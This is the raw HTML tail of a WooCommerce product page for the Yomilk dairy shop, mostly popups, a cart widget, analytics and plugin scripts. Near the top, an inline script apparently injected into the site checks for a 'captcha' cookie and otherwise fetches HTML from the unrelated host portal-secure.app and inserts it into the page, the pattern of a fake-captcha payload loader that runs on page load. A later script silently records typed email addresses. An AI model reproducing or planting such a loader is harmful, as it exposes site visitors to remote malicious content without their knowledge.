{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />		<div data-elementor-type="popup" data-elementor-id="6154" class="elementor elementor-6154 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3250538e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3250538e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45e21ee4" data-id="45e21ee4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-51e10a24 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="51e10a24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68fa3e1c" data-id="68fa3e1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342969ad elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="342969ad" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img fetchpriority="high" width="800" height="267" src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?fit=800%2C267&amp;ssl=1" class="attachment-full size-full wp-image-8639" alt="Yomilk Logo" srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?w=800&amp;ssl=1 800w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1024%2C341&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=768%2C256&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1536%2C512&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=2048%2C683&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=600%2C200&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=64%2C21&amp;ssl=1 64w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1225e79a elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1225e79a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1225e79a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-247d6015 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="247d6015" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76591c84 elementor-hidden-phone" data-id="76591c84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2755c314 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="2755c314" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://yomilk.net" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-2755c314">Search</label>

					
					<input id="elementor-search-form-2755c314" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b4cc036 elementor-hidden-phone" data-id="3b4cc036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8a3ea9 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d8a3ea9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://yomilk.gnarus.io/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-65aa397a toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="65aa397a" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-655ab9d5 elementor-cta--skin-cover elementor-cta--valign-top elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="655ab9d5" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg lazyload" style="background-image:inherit;" role="img" aria-label="WhatsApp Image 2021-10-27 at 10.42.45 AM" data-bg-image="url(https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/WhatsApp-Image-2021-10-27-at-10.42.45-AM.jpeg?fit=800%2C378&#038;ssl=1)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-cta__image elementor-animated-item--enter-from-left">
						<img data-src="https://yomilk.gnarus.io/wp-content/uploads/2021/10/YCL09-1.jpg" title="" alt="" src="[data-uri]" class="lazyload" />					</div>
				
									<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-left">
						Our new exciting flavours					</h4>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-left">
					<a class="elementor-cta__button elementor-button elementor-size-" href="https://yomilk.net/shop/" target="_blank">
						Shop Now					</a>
					</div>
							</div>
							<div class="elementor-ribbon elementor-ribbon-right">
				<div class="elementor-ribbon-inner">Hot Deal</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ecc9d6 elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="7ecc9d6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://wa.me/263777228718">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-headset"></i>			</span>
									<span class="elementor-button-text">Whatsapp us +263 777 228 718</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6168" class="elementor elementor-6168 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3caeb475 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3caeb475" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173f66cf" data-id="173f66cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73383e6f elementor-widget elementor-widget-heading" data-id="73383e6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">How can we contact You?</h5>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-756093e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="756093e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e874836" data-id="7e874836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6ccdc elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3bb6ccdc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78daa186" data-id="78daa186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cfcb9b8 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6cfcb9b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">WhatsApp</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-35f27cff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35f27cff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22aca523" data-id="22aca523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5480347c elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5480347c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-facebook-messenger"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2be341d1" data-id="2be341d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9688239 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9688239" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Messenger</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74d9ab65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74d9ab65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46f03c0a" data-id="46f03c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cdacba elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5cdacba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66a6cbcd" data-id="66a6cbcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1733ad6e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1733ad6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Email</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-20b6fc10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20b6fc10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a23d694" data-id="6a23d694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-102a772d elementor-align-justify elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="102a772d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-546d2d1f" data-id="546d2d1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba9b0c5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5ba9b0c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">We can call you back</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://yomilk.net"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://yomilk.net/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Products","@id":"https://yomilk.net/product-category/products/"}},{"@type":"ListItem","position":4,"item":{"name":"Page 7","@id":"https://yomilk.net/product-category/products/page/7/"}}]}</script><script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST","/wp-admin/admin-ajax.php");
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1582168518782759&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='ccfef-country-code-library-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/intl-tel-input/css/intlTelInput.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='ccfef-country-code-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/css/country-code-style.min.css?ver=2.4.4' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"263777228718","pre_filled":"","dis_m":"hide","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","display":"no","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62774937-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://yomilk.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-11357374386", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script id="cfefp_logic-js-extra">
var my_script_vars = {"pluginConstant":"2.4.4"};
//# sourceURL=cfefp_logic-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/addons/js/logic_frontend.js?ver=2.4.4" id="cfefp_logic-js"></script>
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 